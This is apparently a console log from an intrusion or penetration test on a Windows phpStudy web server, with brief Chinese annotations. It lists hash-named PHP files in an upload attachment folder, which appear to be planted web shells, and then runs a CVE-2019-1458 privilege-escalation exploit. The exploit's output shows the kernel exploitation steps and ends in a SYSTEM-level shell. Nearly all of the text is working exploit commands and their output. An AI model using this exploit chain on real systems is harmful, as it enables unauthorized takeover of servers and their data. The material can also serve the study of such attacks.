 C:\phpStudy\WWW\data\attachment\202108\23> dir
dir查看目录
驱动器 C 中的卷没有标签。
卷的序列号是 5C1C-902F
C:\phpStudy\WWW\data\attachment\202108\23 的目录
2021/08/23  04:30    <DIR>          .
2021/08/23  04:30    <DIR>          ..
2021/08/23  03:32               525 0d462bc459726cad63b939027dfea26c.php
2021/08/23  02:52            20,805 7cda341a094527430743077ee65acee6.php
2021/08/23  02:56             3,784 acfb1927a4863a176578a3cf14146782.png
2021/08/23  04:30            96,768 cve-2019-1458.exe
2021/08/23  02:54            15,005 daccf0bc3390d73021e1b2e88a5a91c5.php
2021/08/23  02:57             2,077 f8973136bb04aff7adf2f64964160dc3.php
6 个文件        138,964 字节
2 个目录 32,583,041,024 可用字节
C:\phpStudy\WWW\data\attachment\202108\23> cve-2019-1458.exe whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C1EC4950, tagCLS:0xFFFFF900C1EC17B0, gap:0x31a0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x0000000000060032
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF900C1EC7B70
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 2192!
===============================
nt authority\system
权限已修改为system